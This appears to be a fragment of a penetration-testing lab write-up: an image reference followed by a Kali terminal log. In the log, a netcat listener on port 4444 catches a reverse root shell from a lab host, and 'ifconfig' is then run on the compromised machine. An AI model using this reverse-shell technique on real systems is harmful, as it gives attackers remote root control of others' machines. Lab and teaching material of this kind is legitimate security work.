 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.197.252: inverse host lookup failed: Unknown host
connect to [192.168.197.203] from (UNKNOWN) [192.168.197.252] 35472
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.197.252  netmask 255.255.255.0  broadcast 192.168.197.255
        inet6 fe80::20c:29ff:feff:4bea  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:ff:4b:ea  txqueuelen 1000  (Ethernet)
        RX packets 176  bytes 15242 (14.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 155  bytes 16882 (16.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 28  bytes 1516 (1.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28  bytes 1516 (1.4 KiB)